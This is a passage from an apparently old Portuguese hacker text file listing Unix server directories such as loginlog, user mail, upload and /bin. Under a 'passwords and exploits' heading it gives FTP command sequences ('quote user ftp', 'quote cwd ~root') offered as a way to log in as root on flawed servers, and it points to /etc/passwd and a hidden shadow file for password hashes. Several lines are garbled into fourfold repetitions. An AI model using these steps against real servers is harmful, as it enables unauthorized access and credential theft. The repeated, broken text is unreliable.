 /usr/adm/loginlog
Aqui ficam os Logs, horários de entradas e saídas dos usuários.
As vazes podem estar em /usr/adm/acct/loginlog
E as vezes nem é encontrado, alguns servidores desativam este serviço.
/usr/mail/<nomedousuario> :/usr/mail/<nomedousuario> :/usr/mail/<nomedousuario> :/usr/mail/<nomedousuario> :
Aqui fica o MAIL do usuário, para você ler esse arquivo você tem de
ser o root ou o próprio usuário.
/upload ou /cache/upload ou /cache/upload ou /cache/upload ou /cache
Aqui ficam gravados arquivos temporários que os usuários ou mesmo o
ROOT ia utilizar dentro do server, mas eles sao apagados a cada 24 horas ou
a cada semana. Em muitos servers nao existe esse diretório.
/bin :/bin :/bin :/bin :
Neste diretório ficam os comandos do server e as shells. Cuidado.
SENHAS E EXPLOITSSENHAS E EXPLOITSSENHAS E EXPLOITSSENHAS E EXPLOITS
Login anônimo
user: anonymous
pass: eu@dominio
Logar como root (somente em servidores com falha)
quote user ftp
quote cwd ~root
quote pass ftp
quote user ftp
quote cwd ~sys
quote pass ftp
quote user ftp
quote cwd ~sysop
quote pass ftp
Diretorio das senhas :
(As senhas estarão criptografadas)
/etc/passwd
.shadow (procure este diretório oculto)
 